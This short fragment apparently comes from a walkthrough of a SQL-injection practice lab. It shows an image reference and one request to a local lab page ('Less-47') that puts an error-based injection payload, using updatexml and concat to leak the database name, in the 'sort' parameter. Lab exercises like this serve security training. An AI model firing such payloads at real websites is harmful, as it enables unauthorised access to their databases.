 http://localhost:2333/Less-47/index.php?sort=1' and updatexml(1,concat(0x7e,(database()),0x7e),0)%23